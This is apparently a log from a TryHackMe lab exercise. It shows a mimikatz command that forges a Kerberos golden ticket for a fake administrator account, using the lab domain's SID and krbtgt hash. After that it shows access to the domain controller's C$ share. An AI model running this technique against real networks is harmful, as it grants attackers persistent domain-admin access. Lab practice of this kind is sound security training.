 mimikatz # kerberos::golden /admin:ReallyNotALegitAccount /domain:za.tryhackme.loc /id:500 /sid:S-1-5-21-3885271727-2693558621-2658995185 /krbtgt:16f9af38fca3ada405386b3b57366082 /endin:60
0 /renewmax:10080 /ptt
User      : ReallyNotALegitAccount
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Lifetime  : 9/12/2022 7:02:47 AM ; 9/12/2022 5:02:47 PM ; 9/19/2022 7:02:47 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'ReallyNotALegitAccount @ za.tryhackme.loc' successfully submitted for current session

mimikatz # exit
Bye!

za\lorraine.gill@THMWRK1 c:\Tools>dir \\thmdc.za.tryhackme.loc\c$\
 Volume in drive \\thmdc.za.tryhackme.loc\c$ is Windows
 Volume Serial Number is 1634-22A9

 Directory of \\thmdc.za.tryhackme.loc\c$

01/04/2022  08:47 AM               103 delete-vagrant-user.ps1
05/01/2022  09:11 AM               169 dns_entries.csv
09/15/2018  08:19 AM    <DIR>          PerfLogs
05/11/2022  10:32 AM    <DIR>          Program Files
03/21/2020  09:28 PM    <DIR>          Program Files (x86)
07/03/2022  06:05 PM             7,168 shell.exe
05/01/2022  09:17 AM             1,725 thm-network-setup-dc.ps1
07/06/2022  04:38 PM    <DIR>          tmp
06/30/2022  02:58 PM    <DIR>          Tools
04/27/2022  08:22 AM    <DIR>          Users
04/25/2022  07:11 PM    <SYMLINKD>     vagrant [\\vboxsvr\vagrant]
07/03/2022  09:51 AM    <DIR>          Windows
               4 File(s)          9,165 bytes
               8 Dir(s)  51,545,997,312 bytes free

za\lorraine.gill@THMWRK1 c:\Tools>